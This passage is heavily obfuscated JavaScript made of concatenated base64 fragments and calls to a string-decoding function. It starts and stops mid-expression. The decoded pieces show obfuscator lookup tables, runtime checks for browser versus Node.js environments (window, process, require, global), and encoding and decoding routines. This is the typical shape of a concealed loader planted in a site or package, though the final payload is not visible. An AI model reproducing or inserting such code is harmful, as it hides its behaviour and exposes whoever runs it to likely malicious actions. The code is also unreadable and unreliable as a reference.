VmJykrSSgweDY1OCwnMCZkN'+'icpK0koMHgyYzQsJ2MwZyQnKStJKDB4NG'+'ZhLCdkRllpJykrSSgweDYwNywnQUE1dyc'+'pK0koMHg1OTMsJ1IpcFYnKStJKDB4MzRk'+'LCc3WzRAJykrSSgweDRiMiwnOGhIMScpK'+'0koMHg0MjMsJzN6VVonKStJKDB4NDUwLC'+'duN0pPJykrSSgweDNmMiwneVJQUycpK0k'+_0x7656633u(0x127)+'a3ZUJykrSSgweDc0ZCwncCN6eicpK0koM'+'HgxNWIsJzZnT3AnKStJKDB4MjBmLCdjdy'+'VQJykrSSgweDMxNywnY3clUCcpK0koMHg'+'xZTYsJ0MpVHUnKStJKDB4NGI4LCc1YzRj'+_0x7656633u(0x239)+'TQsJ3lSUFMnKStJKDB4NTJlLCdLaUwzJy'+'krSSgweDNhYiwnSjEkNScpK0koMHgyZDA'+'sJ2N2KmknKStJKDB4NjUxLCdBQTV3Jykr'+'SSgweDFhZSwnS2lMMycpK0koMHg1OTYsJ'+'0BzdVAnKStJKDB4NDg0LCczZCNLJykrSS'+'gweDJhNiwnOVNjdycpK0koMHg4MzgsJzl'+'TY3cnKStJKDB4M2VjLCdZeGJZJykrSSgw'+'eDI2NSwnMDlMRicpK0koMHg0ZmUsJ0QjX'+'XQnKStJKDB4MzFkLCd5UlBTJykrSSgweD'+'VhYSwnamE0bycpK0koMHg4MjYsJ0o1Klo'+_0x7656633u(0x9e)+'YywnYzBnJCcpK0koMHg4MzUsJ15YZE0nK'+_0x7656633u(0x14a)+_0x7656633u(0x1c4))+('K0koMHg2YTIsJ3AjenonKStJKDB4MWQwL'+'CdjdyVQJykrSSgweDE5NiwnY2VhaycpK0'+'koMHg3MWUsJ0RwY1QnKStJKDB4NDhmLCc'+'wOUxGJykrSSgweDM2NCwnIXdjUCcpK0ko'+'MHg1ODYsJ0MpVHUnKStJKDB4NGY2LCcyU'+'Gd2JykrSSgweDdmMCwnQHN1UCcpK0koMH'+'g2ZWYsJzNkI0snKStJKDB4N2ZiLCdLaUw'+_0x7656633u(0x10d)+'NWIsJ1IpcFYnKStJKDB4ODJjLCdka3ZUJ'+'ykrSSgweDNlMCwnQylUdScpK0koMHgxYz'+'UsJ1l4YlknKStJKDB4NDlhLCdkUHhYJyk'+'rSSgweDUxNSwneHVKRycpK0koMHg0NGYs'+_0x7656633u(0x2a0)+_0x7656633u(0x111)+_0x7656633u(0x1b4)+'weDNlNiwnbDY1ZicpK0koMHg0Y2MsJ0Y3'+'RFAnKStJKDB4NzcyLCdnckJIJykrSSgwe'+_0x7656633u(0x273)+'gnKStJKDB4M2M2LCd0KSNzJykrSSgweDc'+_0x7656633u(0x274)+_0x7656633u(0x201)+_0x7656633u(0x280)+'tJKDB4MTk3LCdqYTRvJykrSSgweDgxMiw'+_0x7656633u(0x1f5)+'KDB4MmU5LCczZCNLJykrSSgweDZiYiwnU'+'kBOQScpK0koMHgyM2EsJzdbNEAnKStJKD'+_0x7656633u(0x2d6)+'KRycpK0koMHgzODYsJzhoSDEnKStJKDB4'+'NjVjLCcwJmQ2JykrSSgweDUxMywnSjUqW'+'icpK0koMHgyNjIsJ3QpRG8nKStJKDB4OD'+_0x7656633u(0x218))+('JykrSSgweDU4ZiwnbjdKTycpK0koMHgxN'+'DcsJ0MpVHUnKStJKDB4NzMxLCdKNSpaJy'+'krSSgweDYyMSwnbDY1ZicpK0koMHgyNGU'+'sJ1IpcFYnKStJKDB4MjNkLCduKCNdJykr'+_0x7656633u(0x176)+'2MwZyQnKStJKDB4N2Y3LCczZCNLJykrSS'+_0x7656633u(0x208)+'TY3cnKStJKDB4NjFhLCdSKXBWJykrSSgw'+_0x7656633u(0x28e)+_0x7656633u(0x276)+_0x7656633u(0x14f)+'nKStJKDB4NjY2LCdkRllpJykrSSgweDRi'+'NSwnRCNddCcpK0koMHg1ODQsJylEVDUnK'+'StJKDB4N2FhLCdkUHhYJykrSSgweDQzZi'+'wncCN6eicpK0koMHg2ZjEsJzlTY3cnKSt'+_0x7656633u(0xa4)+'eVJQUycpK0koMHgxYmIsJzZnT3AnKStJK'+_0x7656633u(0x121)+'YqaScpK0koMHgyMDMsJ1IpcFYnKStJKDB'+_0x7656633u(0x179)+'eicpK0koMHgzOWIsJ3lSUFMnKStJKDB4N'+'GFkLCdwI3p6JykrSSgweDdhYiwnY3YqaS'+'cpK0koMHg1NjYsJ0MpVHUnKStJKDB4Nzh'+_0x7656633u(0x254)+_0x7656633u(0x269)+'Cd0KURvJykrSSgweDZmZCwnQylUdScpK0'+'koMHg0NjAsJ3VUJXknKStJKDB4NzgyLCd'+'0KURvJykrSSgweDVjMSwnKEVNaScpK0ko'+'MHgyNDAsJ3lSUFMnKSkrKEkoMHg2NTYsJ'+'1JATkEnKStJKDB4NTYxLCdBQTV3JykrSS'+_0x7656633u(0xb3))+('dCkjcycpK0koMHg1YTcsJ3dGeFknKStJK'+'DB4N2RjLCcoRU1pJykrSSgweDcxYywnQU'+'E1dycpK0koMHgzNGIsJzA5TEYnKStJKDB'+'4MmMyLCdjdyVQJykrSSgweDNkOSwnMDlM'+'RicpK0koMHg2ZGIsJzVjNGMnKStJKDB4N'+'mNiLCcwOUxGJykrSSgweDYxNCwnM2QjSy'+'cpK0koMHg2ZjYsJzlTY3cnKStJKDB4Mjc'+_0x7656633u(0x1ed)+'K0koMHgyM2MsJ3VUJXknKStJKDB4Njc3L'+_0x7656633u(0x2c7)+'koMHgyOTEsJzA5TEYnKStJKDB4NTgwLCd'+'SQE5BJykrSSgweDc3MSwndCkjcycpK0ko'+'MHg1MzUsJ2lEKkUnKStJKDB4NTA4LCdKN'+_0x7656633u(0x21d)+'gxZTgsJ0QjXXQnKStJKDB4NDljLCc2eWx'+'FJykrSSgweDE3YiwnIXdjUCcpK0koMHgy'+'YzYsJ24oI10nKStJKDB4Njg2LCd0KSNzJ'+'ykrSSgweDU0YiwnbjdKTycpK0koMHg2MG'+_0x7656633u(0x246)+_0x7656633u(0x112)+_0x7656633u(0x250)+_0x7656633u(0x156)+'5YZE0nKStJKDB4NjNmLCdDKVR1JykrSSg'+_0x7656633u(0x21e)+'dVAnKStJKDB4MzY4LCd2anJWJykrSSgwe'+_0x7656633u(0x225)+'AnKStJKDB4MjgwLCcyUGd2JykrSSgweDc'+'xZCwnRjdEUCcpK0koMHg0MjgsJyhFTWkn'+'KStJKDB4N2I1LCdEcGNUJykrSSgweDM5M'+'ywnYzBnJCcpK0koMHgyNDIsJ2RQeFgnKS'+_0x7656633u(0x1e9))+('LCd2anJWJykrSSgweDZhYiwncCN6eicpK'+'0koMHg2ZWQsJ3dGeFknKStJKDB4NDRlLC'+_0x7656633u(0x261)+_0x7656633u(0x96)+_0x7656633u(0x26b)+'Hg1OGIsJ0tpTDMnKStJKDB4NDk5LCd2an'+'JWJykrSSgweDU2NSwnY2VhaycpK0koMHg'+'3YzEsJ3QpRG8nKStJKDB4N2ZjLCcoRU1p'+_0x7656633u(0x177)+_0x7656633u(0x1e4)+'krSSgweDM5NywnQylUdScpK0koMHgyY2Y'+'sJ3h1SkcnKStJKDB4M2YzLCc3WzRAJykr'+'SSgweDRmNCwnMCZkNicpK0koMHgzMGMsJ'+'3ZqclYnKStJKDB4NzQ5LCdEcGNUJykrSS'+'gweDI0YywnSjUqWicpK0koMHg3ZjUsJ2N'+'2KmknKStJKDB4N2RmLCdpRCpFJykrSSgw'+'eDM4MCwnZ3JCSCcpK0koMHg3MjEsJzVjN'+_0x7656633u(0x23b)+_0x7656633u(0x110)+'nKStJKDB4MjgzLCdqYTRvJykrSSgweDZj'+'NCwncCN6eicpK0koMHgzOWYsJ15YZE0nK'+_0x7656633u(0xc6)+'wnUkBOQScpK0koMHg3OTYsJ0tpTDMnKSt'+'JKDB4MjIxLCdjdyVQJykrSSgweDdiYiwn'+_0x7656633u(0x2bb)+'DB4NTk3LCc1YzRjJykrSSgweDRjNSwnJE'+'RZVicpK0koMHg0ODUsJ3VUJXknKStJKDB'+'4NGU0LCd1VCV5JykrSSgweDQwNCwnbigj'+'XScpK0koMHg0OGEsJ3QpI3MnKStJKDB4M'+'2MyLCdBQTV3JykrSSgweDdhNSwnaUQqRS'+'cpK0koMHgy')+('NWQsJ3AjenonKStJKDB4MWFhLCduN0pPJ'+_0x7656633u(0x2ab)+'csJ3VUJXknKStJKDB4N2U5LCcyUGd2Jyk'+_0x7656633u(0x14c)+_0x7656633u(0x165)+_0x7656633u(0x210)+'phNG8nKStJKDB4NmQ1LCdKMSQ1JykrSSg'+'weDM4ZSwnZGt2VCcpK0koMHg2NmIsJyF3'+'Y1AnKStJKDB4MTc4LCdEI110JykrSSgwe'+_0x7656633u(0x20f)+'YnKStJKDB4MWZhLCcwJmQ2JykrSSgweDU'+'1MCwnUilwVicpK0koMHgzN2UsJ15YZE0n'+_0x7656633u(0x199)+'ywndCkjcycpK0koMHg2OTgsJzAmZDYnKS'+'tJKDB4NTEyLCdKNSpaJykrSSgweDViZCw'+'nUkBOQScpK0koMHg1MjcsJ2lEKkUnKStJ'+'KDB4NGRhLCdwI3p6JykrSSgweDQxNSwnX'+'lhkTScpK0koMHgzNTQsJ3dGeFknKStJKD'+'B4MzU2LCdpRCpFJykrSSgweDFlMSwnMDl'+_0x7656633u(0x140)+'M2Y5LCdGN0RQJykrSSgweDU0YSwnRCNdd'+'CcpK0koMHg1ZTgsJyhFTWknKStJKDB4M2'+'RmLCdKNSpaJykrSSgweDU0MCwnOVNjdyc'+'pK0koMHgyMmEsJ2phNG8nKStJKDB4NDBj'+_0x7656633u(0x219)+'0koMHg3NWQsJ3dGeFknKStJKDB4N2E0LC'+'djdyVQJykrSSgweDUwMSwnY0VSQicpK0k'+'oMHg3ZTEsJ2N2KmknKStJKDB4MmZiLCc1'+_0x7656633u(0x1d1)+_0x7656633u(0x13b)+'BWJykrSSgw')+('eDMzYiwndClEbycpK0koMHgyODQsJ0Bzd'+'VAnKStJKDB4Nzc5LCdKNSpaJykrSSgweD'+'QyMiwnWXhiWScpK0koMHgxZmIsJ2MwZyQ'+'nKStJKDB4Nzg1LCdLaUwzJykrSSgweDc5'+_0x7656633u(0x19e)+'StJKDB4NjI3LCd5UlBTJykrSSgweDU4NS'+'wnQUE1dycpK0koMHg2NjMsJzhoSDEnKSt'+_0x7656633u(0x2e8)+'eHVKRycpK0koMHg1ZWYsJzJQZ3YnKStJK'+'DB4Mjg5LCcwOUxGJykrSSgweDIyMywnQH'+'N1UCcpK0koMHg1ZGMsJzNkI0snKStJKDB'+'4NWE2LCdSKXBWJykrSSgweDU5ZSwnQylU'+'dScpK0koMHg1ZDQsJylEVDUnKStJKDB4M'+_0x7656633u(0x114)+_0x7656633u(0x28d)+'0LCd3RnhZJykrSSgweDNiNSwnS2lMMycp'+'K0koMHgzMDksJ3dGeFknKStJKDB4MzNhL'+_0x7656633u(0xfc)+'koMHg1ZjAsJ1l4YlknKStJKDB4N2NmLCd'+'wI3p6JykrSSgweDZkOCwnUilwVicpK0ko'+'MHgyNDEsJ0Y3RFAnKStJKDB4M2FlLCd2a'+'nJWJykrSSgweDE0ZCwnbDY1ZicpK0koMH'+'g2ZGQsJ24oI10nKStJKDB4MTgyLCdGN0R'+'QJykrSSgweDYzMSwnM2QjSycpK0koMHg2'+'ZDcsJ3AjenonKStJKDB4NDI0LCdAc3VQJ'+'ykrSSgweDVmOSwnQUE1dycpK0koMHg3OT'+'MsJ0MpVHUnKStJKDB4NTU3LCdZeGJZJyk'+'rSSgweDU0NSwnMCZkNicpK0koMHgzNGYs'+'J1JATkEnKStJKDB4MmZlLCchd2NQJykrS'+'SgweDQ0MSwnXlhkTScpK0koMHg2MGMsJ0'+'RwY1QnKStJ')+('KDB4MzQwLCdpRCpFJykrSSgweDIzNSwnI'+'XdjUCcpK0koMHg2YzYsJzN6VVonKStJKD'+'B4NWU5LCcwJmQ2JykrSSgweDFmMCwneHV'+_0x7656633u(0x2e4)+'MjZmLCdkRllpJykrSSgweDNlMiwnIXdjU'+'CcpK0koMHg1ZDAsJzVjNGMnKStJKDB4MT'+'YzLCdSQE5BJykpKyhJKDB4MzYxLCc3WzR'+'AJykrSSgweDFiZCwnRCNddCcpK0koMHgy'+'MmMsJ3AjenonKStJKDB4NTNjLCdSQE5BJ'+_0x7656633u(0x24f)+'AsJ2w2NWYnKStJKDB4ODBmLCdwI3p6Jyk'+_0x7656633u(0x1b2)+_0x7656633u(0x9a)+'SgweDUzOCwnRjdEUCcpK0koMHgzY2IsJ0'+'QjXXQnKStJKDB4M2NlLCdkRllpJykrSSg'+'weDNhNSwnS2lMMycpK0koMHg2OGIsJzAm'+'ZDYnKStJKDB4NzY3LCdEI110JykrSSgwe'+'DRiYSwnNWM0YycpK0koMHg3YzQsJ2lEKk'+'UnKStJKDB4NjFjLCd2anJWJykrSSgweDV'+'jMiwnKEVNaScpK0koMHgyNTYsJ0RwY1Qn'+'KStJKDB4MjhkLCdka3ZUJykrSSgweDVkZ'+'iwneHVKRycpK0koMHg1MTAsJ3h1SkcnKS'+'tJKDB4MjczLCc3WzRAJykrSSgweDQ0ZCw'+'nZFB4WCcpK0koMHgzY2YsJ3AjenonKStJ'+'KDB4NWE4LCc4aEgxJykrSSgweDE4MSwnb'+'igjXScpK0koMHg1NzcsJzZnT3AnKStJKD'+'B4NDc0LCd4dUpHJykrSSgweDNlNSwnXlh'+_0x7656633u(0x216)+_0x7656633u(0x1b8)+'icpK0koMHg2NWYsJ2N3JVAnKStJKDB4ND'+_0x7656633u(0x19b))+(_0x7656633u(0xda)+'DEsJ1l4YlknKStJKDB4NmExLCdSQE5BJy'+'krSSgweDZhYywncCN6eicpK0koMHg0Njk'+_0x7656633u(0x2aa)+'SSgweDY3OCwnQylUdScpK0koMHgxNWUsJ'+'0RwY1QnKStJKDB4NDEyLCdZeGJZJykrSS'+'gweDE2OCwnY2VhaycpK0koMHg0Y2QsJzA'+'5TEYnKStJKDB4M2Y0LCdsNjVmJykrSSgw'+'eDQwMiwnZEZZaScpK0koMHgyMzMsJ2lEK'+_0x7656633u(0x2c3)+'QwNiwnbigjXScpK0koMHg3ZTAsJzhoSDE'+'nKStJKDB4Mjk3LCckRFlWJykrSSgweDQ3'+'ZSwnaUQqRScpK0koMHgxODUsJzAmZDYnK'+'StJKDB4NDYyLCduN0pPJykrSSgweDIxNC'+'wnZEZZaScpK0koMHg1ZDYsJ0oxJDUnKSt'+'JKDB4NjgwLCckRFlWJykrSSgweDc5ZSwn'+'amE0bycpK0koMHgzZjEsJyF3Y1AnKStJK'+'DB4NTc1LCdSKXBWJykrSSgweDUzNiwndC'+'kjcycpK0koMHg0NGEsJ2RrdlQnKStJKDB'+_0x7656633u(0x163)+'NScpK0koMHg0NDYsJzNkI0snKStJKDB4M'+'jViLCdsNjVmJykrSSgweDJiOSwnSjUqWi'+'cpK0koMHg3ZDAsJ2lEKkUnKStJKDB4M2I'+_0x7656633u(0x1e2)+'K0koMHg1YWIsJyhFTWknKStJKDB4NjQ5L'+'Cd3RnhZJykrSSgweDRmYywnMCZkNicpK0'+'koMHgyM2UsJ1l4YlknKStJKDB4NGRiLCd'+'kRllpJykrSSgweDY4MSwneHVKRycpK0ko'+'MHg1MjMsJzdbNEAnKStJKDB4ODA5LCdwI'+'3p6JykrSSgweDRkYywnQylUdScpK0koMH'+'g2ZmMsJ0Y3')+('RFAnKStJKDB4NDc4LCdZeGJZJykrSSgwe'+'DY2NywnQylUdScpK0koMHg0NmEsJ0RwY1'+'QnKStJKDB4MzQ3LCduN0pPJykrSSgweDQ'+'2YywneVJQUycpK0koMHgxYWIsJ3Ajenon'+'KStJKDB4Njc5LCchd2NQJykrSSgweDIxZ'+_0x7656633u(0x2b4)+_0x7656633u(0x1f7)+_0x7656633u(0x1a0)+'KDB4NmFkLCc1YzRjJykrSSgweDM4MSwnS'+'2lMMycpK0koMHg1YjIsJ0Y3RFAnKStJKD'+'B4MzM0LCdSQE5BJykrSSgweDNlOSwnM3p'+'VWicpK0koMHgzZjgsJ2NlYWsnKStJKDB4'+_0x7656633u(0x23c)+'ycpK0koMHg0MjUsJyF3Y1AnKStJKDB4NW'+_0x7656633u(0x29d)+_0x7656633u(0x168)+'LCdpRCpFJykrSSgweDc4MSwnMDlMRicpK'+'0koMHg3YTIsJyF3Y1AnKStJKDB4NTI2LC'+'dpRCpFJykrSSgweDI2NCwndmpyVicpK0k'+'oMHg3YzIsJ1JATkEnKStJKDB4MmM5LCdL'+'aUwzJykrSSgweDM2NiwndClEbycpK0koM'+'Hg1ZTIsJyF3Y1AnKStJKDB4NzA5LCczZC'+_0x7656633u(0x1a5)+'1ZjgsJ2lEKkUnKStJKDB4N2I5LCd1VCV5'+'JykrSSgweDQwZSwndmpyVicpK0koMHg2O'+'WMsJ3QpI3MnKStJKDB4NGU4LCc4aEgxJy'+'krSSgweDZjYSwnS2lMMycpK0koMHg2Zjg'+'sJzA5TEYnKStJKDB4NTZlLCc1YzRjJykr'+_0x7656633u(0x14b)+'0MpVHUnKStJKDB4NmQ0LCdeWGRNJykrSS'+'gweDIxOCwn')+('KEVNaScpK0koMHg0ZmYsJzNkI0snKStJK'+_0x7656633u(0x2e0)+'VSQicpK0koMHg3MDgsJylEVDUnKStJKDB'+'4MTZmLCd1VCV5JykrSSgweDc4YiwnOVNj'+_0x7656633u(0xd1)+'Tc2LCdka3ZUJykrSSgweDRhYSwndCkjcy'+'cpK0koMHg2OGEsJ0oxJDUnKStJKDB4MTg'+_0x7656633u(0x1c3)+_0x7656633u(0x181)+'Cc1YzRjJykrSSgweDMyNCwnZEZZaScpK0'+_0x7656633u(0x170)+'5U2N3JykrSSgweDJmOCwnamE0bycpK0ko'+'MHg1MzcsJ2w2NWYnKStJKDB4M2FmLCdDK'+'VR1JykrSSgweDY4MywnY3YqaScpK0koMH'+_0x7656633u(0x237)+'1JykrSSgweDM0YSwnQHN1UCcpK0koMHg1'+'MjAsJ15YZE0nKStJKDB4NTQ0LCdEI110J'+'ykrSSgweDU1MSwndmpyVicpK0koMHgyYT'+'gsJ2N3JVAnKStJKDB4ODMyLCdjRVJCJyk'+'rSSgweDFjZiwnbjdKTycpK0koMHg4Mjcs'+'J3dGeFknKStJKDB4MTk0LCdEcGNUJykrS'+'SgweDFhOCwndCkjcycpK0koMHg2OWUsJ0'+'Y3RFAnKStJKDB4NmE1LCc4aEgxJykrSSg'+'weDE5MCwnY3YqaScpK0koMHg2ZTIsJyF3'+_0x7656633u(0x117)+_0x7656633u(0x1ba)+'MnKStJKDB4NWUxLCd3RnhZJykrSSgweDc'+'zYywnKURUNScpK0koMHg0OTUsJ0Y3RFAn'+'KStJKDB4NDZiLCdjRVJCJykrSSgweDMyY'+'SwnbjdKTycpK0koMHgyMWMsJ0RwY1QnKS'+'tJKDB4NTAz')+('LCdkRllpJykrSSgweDc5NCwnKURUNScpK'+_0x7656633u(0x1d8)+'deWGRNJykrSSgweDIwMiwnZEZZaScpK0k'+'oMHgyYTEsJ0QjXXQnKSsncicpLGNbSSgw'+_0x7656633u(0x23e)+'WFrJykrSSgweDViNCwndClEbycpKyduZy'+'csY1tJKDB4NjI0LCdsNjVmJyldPWZ1bmN'+_0x7656633u(0x23d)+_0x7656633u(0xa9)+'Sx6LEEsQik7fSxjW0koMHg4MjksJzdbNE'+'AnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x7656633u(0xbd)+'XT1mdW5jdGlvbihwLHEscixzLHUsdyx4K'+'XtyZXR1cm4gcChxLHIscyx1LHcseCk7fS'+'xjW0koMHgzMjIsJ15YZE0nKV09ZnVuY3R'+'pb24ocCxxLHIscyx1KXtyZXR1cm4gcChx'+'LHIscyx1KTt9LGNbSSgweDcyZSwnaUQqR'+_0x7656633u(0xa5)+'diYSwnY3clUCcpK0koMHgyN2QsJzJQZ3Y'+'nKSsnXScsY1tJKDB4MjQ0LCc5U2N3Jyld'+'PUkoMHg4MzksJ15YZE0nKStJKDB4ODNiL'+'Cd3RnhZJykrSSgweDJlYywndVQleScpK0'+'koMHgzZTEsJzJQZ3YnKSxjW0koMHg2MTc'+'sJ2dyQkgnKV09SSgweDU5MSwnbjdKTycp'+_0x7656633u(0x2c5)+'CdjdippJykrSSgweDUxZiwnIXdjUCcpKy'+'ddJyxjW0koMHg1N2IsJ2RGWWknKV09SSg'+'weDgxMSwnY0VSQicpK0koMHg3NzUsJ0Bz'+_0x7656633u(0x13f)+'DZiMCwnZFB4WCcpK0koMHg1YjUsJ2NlYW'+_0x7656633u(0x132))+('MHgxNGIsJ2dyQkgnKV09ZnVuY3Rpb24oc'+'CxxKXtyZXR1cm4gcHx8cTt9LGNbSSgweD'+'JkZSwndClEbycpXT1mdW5jdGlvbihwLHE'+'scixzLHUsdyx4LHkseixBLEIpe3JldHVy'+_0x7656633u(0x1fa)+_0x7656633u(0x1cc)+'FyIHA9ISFbXTtyZXR1cm4gZnVuY3Rpb24'+_0x7656633u(0xf4)+'dmFyIEo9XzB4ODkzMDI3OGQ7aWYocil7d'+'mFyIHU9cltKKDB4N2VkLCdkUHhYJyldKH'+'EsYXJndW1lbnRzKTtyZXR1cm4gcj1udWx'+'sLHU7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBwPSFbXSxzO307fSgpO2Z1bmN0aW9uI'+_0x7656633u(0x1de)+_0x7656633u(0x11a)+'nY2VhaycpXSxyW0soMHg1OGQsJzJQZ3Yn'+'KV09ZnVuY3Rpb24odyx4LHkpe3ZhciBMP'+'Us7cmV0dXJuIGRbTCgweDU2MywnNmdPcC'+'cpXSh3LHgseSk7fSxyW0soMHgyNGYsJzh'+_0x7656633u(0x1bb)+'SztyZXR1cm4gZFtNKDB4MmViLCczZCNLJ'+'yldKHcpO30scltLKDB4NGM2LCdjdyVQJy'+'ldPWZ1bmN0aW9uKHcseil7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NzlhLCdEcGNUJyld'+'KHcseik7fSxyW0soMHgxNTMsJzhoSDEnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgTz1LO3'+'JldHVybiBkW08oMHg3YTMsJ2N2KmknKV0'+_0x7656633u(0xc5)+'XT1kW0soMHgzNTgsJ2dyQkgnKV0scltLK'+_0x7656633u(0x139)+_0x7656633u(0xad))+('IFA9SztyZXR1cm4gZFtQKDB4NjVhLCchd'+'2NQJyldKHcseik7fSxyW0soMHgyOGEsJz'+'N6VVonKV09ZFtLKDB4MzlhLCd0KURvJyl'+'dLHJbSygweDU5MCwnN1s0QCcpXT1mdW5j'+'dGlvbih3LHope3ZhciBRPUs7cmV0dXJuI'+_0x7656633u(0x146)+'0scltLKDB4MjUxLCdKNSpaJyldPWRbSyg'+_0x7656633u(0x2df)+'J3ZqclYnKV09ZFtLKDB4Mzc3LCduKCNdJ'+'yldLHJbSygweDYwMywnamE0bycpXT1mdW'+'5jdGlvbih3KXt2YXIgUj1LO3JldHVybiB'+_0x7656633u(0xa2)+'YXIgcz1yO2Zvcih2YXIgdSBpbiBwKWlmK'+'GRbSygweDUyYSwnS2lMMycpXSh1W0soMH'+_0x7656633u(0x1ff)+'jdGlvbih3LHgpe3ZhciBTPUsseT1zW1Mo'+'MHg1ZWQsJ15YZE0nKV1bUygweDRhMywnM'+_0x7656633u(0x1d5)+'EhW10pe3N3aXRjaCh5W3orK10pe2Nhc2U'+_0x7656633u(0x19f)+'JyldKGYsdGhpcyxmdW5jdGlvbigpe3Zhc'+'iBUPVMsRT1EW1QoMHgyZmEsJ2RrdlQnKV'+'0odHlwZW9mIHdpbmRvdyxEW1QoMHgyZGY'+_0x7656633u(0x258)+'MDUsJyhFTWknKV0odHlwZW9mIHByb2Nlc'+'3MsRFtUKDB4MzEyLCcpRFQ1JyldKSYmRF'+'tUKDB4MjEyLCc1YzRjJyldKHR5cGVvZiB'+'yZXF1aXJlLERbVCgweDRkMywnN1s0QCcp'+'XSkmJkRbVCgweDNjZCwnMlBndicpXSh0e'+'XBlb2YgZ2xvYmFsLERbVCgweDU0MywnZE'+_0x7656633u(0x172))+(_0x7656633u(0x24c)+'3ZhciBVPVQsRz1uZXcgRVsoVSgweDY0ZS'+_0x7656633u(0x17b)+'ncCN6eicpXSk7cmV0dXJuIUdbVSgweDM0'+'OSwnUilwVicpXShBKTt9O3JldHVybiBEW'+'1QoMHg0OTAsJ2RQeFgnKV0oRik7fSk7Y2'+'9udGludWU7Y2FzZScxJzpzW1MoMHg3NjE'+'sJ0oxJDUnKV0oQSk7Y29udGludWU7Y2Fz'+'ZScyJzpmb3IodmFyIEI9MHgyO3NbUygwe'+'DQ5OCwnbjdKTycpXShCLHhbUygweDJjMC'+'wnbigjXScpKydoJ10pO0IrKylpZihzW1M'+_0x7656633u(0x1b9)+'LCcoRU1pJykrUygweDY3YiwnY3clUCcpX'+_0x7656633u(0x2a6)+_0x7656633u(0x102)+'yIEM9e307Q1tTKDB4NWZlLCc4aEgxJyld'+_0x7656633u(0x19d)+'Hg2NmUsJyhFTWknKV09ZnVuY3Rpb24oRS'+_0x7656633u(0x19c)+_0x7656633u(0x11f)+'eDFmMSwnKURUNScpXT1zW1MoMHg4MWEsJ'+'3ZqclYnKV0sQ1tTKDB4NWJjLCchd2NQJy'+_0x7656633u(0x1dc)+'yZXR1cm4gc1tXKDB4NmUxLCd1VCV5Jyld'+'KEUsRik7fSxDW1MoMHgzMDcsJ0MpVHUnK'+'V09c1tTKDB4N2I0LCdSKXBWJyldLENbUy'+'gweDZiMiwnamE0bycpXT1zW1MoMHg4MGU'+_0x7656633u(0x1df)+'JyldPWZ1bmN0aW9uKEUpe3ZhciBYPVM7c'+'mV0dXJuIHNbWCgweDc0MiwnMDlMRicpXS'+'hFKTt9O3Zh')+('ciBEPUM7Y29udGludWU7Y2FzZSc0JzpyZ'+'XR1cm4gMHgxO31icmVhazt9fSh1LGFyZ3'+'VtZW50cykpcmV0dXJuIHBbdV07fWZ1bmN'+_0x7656633u(0xd5)+'ZWdFeHAoZFtZKDB4NDY1LCckRFlWJyldL'+_0x7656633u(0x2d5)+'1bWSgweDc5ZiwnYzBnJCcpKydjZSddKHE'+'sJycpLHE9ZFtZKDB4NTVlLCdsNjVmJyld'+'KGJ0b2EscClbWSgweDY3NiwnQUE1dycpX'+'SgnPScsMHg0KVtZKDB4MTg4LCcoRU1pJy'+'ldKCcuJylbWSgweDVmYywnY2VhaycpXSg'+'nJylbWSgweDY0NCwnZEZZaScpKydzZSdd'+'KClbWSgweDQ4MSwnY0VSQicpXSgnJyksc'+_0x7656633u(0x260)+'gvW2EtekEtWl0vZyxmdW5jdGlvbihzKXt'+'2YXIgWj1ZO3JldHVybiBTdHJpbmdbWigw'+'eDMwZiwnMDlMRicpK1ooMHg3ZTUsJ3QpI'+'3MnKSsnZGUnXShkW1ooMHgzMjksJzJQZ3'+'YnKV0oZFtaKDB4NWRlLCc1YzRjJyldKHM'+'sJ1onKT8weDVhOjB4N2Escz1kW1ooMHg0'+'NWMsJ3AjenonKV0oc1taKDB4MmNhLCdKM'+'SQ1JykrWigweDU1MywnWXhiWScpXSgweD'+'ApLDB4ZCkpP3M6ZFtaKDB4NTI1LCdjMGc'+'kJyldKHMsMHgxYSkpO30pLHE9bmV3IFJl'+'Z0V4cChkW1koMHg0NDksJ2dyQkgnKV0sJ'+'2cnKTtyZXR1cm4gZFtZKDB4Mzc2LCc5U2'+'N3JyldKGRbWSgweDNmZiwnNWM0YycpXSh'+'kW1koMHgyMDksJ0QjXXQnKV0oZFtZKDB4'+'NjYyLCcwOUxGJyldKGRbWSgweDFlYywnd'+'mpyVicpXShyLGRbWSgweDgxNiwnJERZVi'+'cpXSksZFtZ')+('KDB4NjI5LCdnckJIJyldW1koMHg0MjYsJ'+'0RwY1QnKSsnY2UnXShxLCcnKSksJy8nKS'+'xwKSxkW1koMHgyYjQsJ0Y3RFAnKV0pO31'+'2YXIgaSxqLGssbSxvPW5ldyBSZWdFeHAo'+'ZFtJKDB4NmY3LCc3WzRAJyldLCdnJyk7a'+'T1kW0koMHg0YWUsJ3AjenonKV0saj1vLG'+'s9ZnVuY3Rpb24oKXt2YXIgYTA9SSxwPXt'+'9O3BbYTAoMHg2MGYsJ2N3JVAnKV09ZnVu'+_0x7656633u(0x2a2)+'SxGKXt2YXIgYTE9YTA7cmV0dXJuIGRbYT'+'EoMHg2YzksJ3QpI3MnKV0odSx3LHgseSx'+'6LEEsQixDLEQsRSxGKTt9LHBbYTAoMHgz'+'MWEsJzlTY3cnKV09ZnVuY3Rpb24odSx3K'+'Xt2YXIgYTI9YTA7cmV0dXJuIGRbYTIoMH'+_0x7656633u(0x2a9)+'oMHgyODUsJ2NlYWsnKV09ZnVuY3Rpb24o'+'dSx3LHgseSx6LEEsQil7dmFyIGEzPWEwO'+'3JldHVybiBkW2EzKDB4MjA2LCdKNSpaJy'+'ldKHUsdyx4LHkseixBLEIpO30scFthMCg'+'weDc1ZSwnM3pVWicpXT1mdW5jdGlvbih1'+'LHcseCx5LHope3ZhciBhND1hMDtyZXR1c'+'m4gZFthNCgweDZkOSwnZEZZaScpXSh1LH'+'cseCx5LHopO307dmFyIHE9cCxyPWRbYTA'+_0x7656633u(0x278)+_0x7656633u(0x2a3)+'iwnUkBOQScpXSwnZycpLHM9cltkW2EwKD'+'B4NzZiLCdkRllpJyldW2EwKDB4NTU2LCd'+'uKCNdJykrJ2NlJ10ocywnJyldO3MmJihu'+_0x7656633u(0x1dd)+_0x7656633u(0x231)+'ldKGgsZnVu')+('Y3Rpb24oKXt2YXIgYTU9YTAsdT1xW2E1K'+'DB4MThmLCd1VCV5JyldKGcscVthNSgweD'+'JjMSwnamE0bycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRd